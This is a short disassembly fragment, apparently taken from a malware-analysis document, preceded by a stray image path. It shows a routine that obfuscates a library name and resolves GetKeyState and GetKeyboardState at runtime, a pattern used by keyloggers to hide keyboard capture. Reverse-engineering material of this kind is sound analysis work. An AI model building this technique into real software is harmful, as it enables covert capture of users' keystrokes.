 GetProcKeyB proc near
push esi
push 53h ; 'S'
call obfuscation_
pop ecx
push eax ; lpLibFileName
call ds:LoadLibraryA
mov hModule, eax
test eax, eax
jz short loc_4010C5
mov esi, ds:GetProcAddress
push offset ProcName ; "GetKeyState"
push eax ; hModule
call esi ; GetProcAddress
mov GetKeyState_, eax
test eax, eax
jz short loc_4010C1
push offset aGetkeyboardsta ; "GetKeyboardState"
push hModule ; hModule
call esi ; GetProcAddress
mov GetKeyboardState, eax
test eax, eax
jz short loc_4010C1